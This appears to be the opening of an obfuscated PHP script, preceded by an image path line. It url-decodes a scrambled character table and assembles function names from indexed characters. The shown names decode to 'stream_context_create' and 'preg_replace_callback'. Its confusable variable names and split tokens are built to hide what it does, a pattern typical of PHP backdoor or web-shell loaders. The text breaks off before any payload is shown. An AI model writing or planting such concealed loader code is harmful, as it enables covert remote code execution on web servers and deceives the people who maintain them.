
<?
$O_OO0O0_0_
=urldecode(
"%6f%41%2d%62%4e%6
e%4b%37%4c%35%5f%4a%55%74%52%78%49%59%2b%57%
43%61%39%33%56%6b%30%77%4d%31%4f%65%53%44%6
4%42%32%6a%2f%6c%73%58%66%71%70%68%6d%2a%54%
47%76%51%48%72%50%79%63%5c%34%7a%75%46%36%6
9%5a%67%38%45"
);
$O000OO___O
=
$O_OO0O0_0_
[
4
0
].
$O_OO0O0_0_
[
13
].
$O_OO0O0_0_
[
53
].
$O_OO0O0_
0_
[
31
].
$O_OO0O0_0_
[
21
].
$O_OO0O0_0_
[
46
].
$O_OO
0O0_0_
[
10
].
$O_OO0O0_0_
[
56
].
$O_OO0O0_0_
[
0
].
$O
_OO0O0_0_
[
5
].
$O_OO0O0_0_
[
13
].
$O_OO0O0_0_
[
3
1
].
$O_OO0O0_0_
[
15
].
$O_OO0O0_0_
[
13
].
$O_OO0O0_
0_
[
10
].
$O_OO0O0_0_
[
56
].
$O_OO0O0_0_
[
53
].
$O_OO
0O0_0_
[
31
].
$O_OO0O0_0_
[
21
].
$O_OO0O0_0_
[
1
3
].
$O_OO0O0_0_
[
31
];
$O0O_0_O_0O
=
$O_OO0O0_0_
[
4
4
].
$O_OO0O0_0_
[
53
].
$O_OO0O0_0_
[
31
].
$O_OO0O0_
0_
[
65
].
$O_OO0O0_0_
[
10
].
$O_OO0O0_0_
[
53
].
$O_OO
0O0_0_
[
31
].
$O_OO0O0_0_
[
44
].
$O_OO0O0_0_
[
3
9
].
$O_OO0O0_0_
[
21
].
$O_OO0O0_0_
[
56
].
$O_OO0O0_
0_
[
31
].
$O_OO0O0_0_
[
10
].
$O_OO0O0_0_
[
56
].
$O_OO
0O0_0_
[
21
].
$O_OO0O0_0_
[
39
].
$O_OO0O0_0_
[
3
9
].
$O_OO0O0_0_
[
3
].
$O_OO0O0_0_
[
21
].
$O_OO0O0_0
_
[
56
].
$O_OO0O0_0_
[
25
];
$OO00_0OO__
=
$O_OO0O0_0